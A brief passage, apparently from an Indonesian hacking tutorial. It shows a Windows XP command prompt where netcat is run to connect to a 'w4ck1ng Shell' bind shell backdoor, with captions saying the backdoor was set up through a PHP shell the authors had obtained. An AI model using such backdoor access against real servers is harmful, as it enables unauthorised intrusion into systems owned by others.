 Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\AreManiA>cd\
C:\>cd nc111nt
C:\nc111nt>nc 1810
:: w4ck1ng Shell <Private Build v0.3> bind shell backdoor ::
command netcat dari
PHPshell yang kita dpt
tanda ini akan muncul kalo kita sudah connect
dengan backdoor yang kita buat...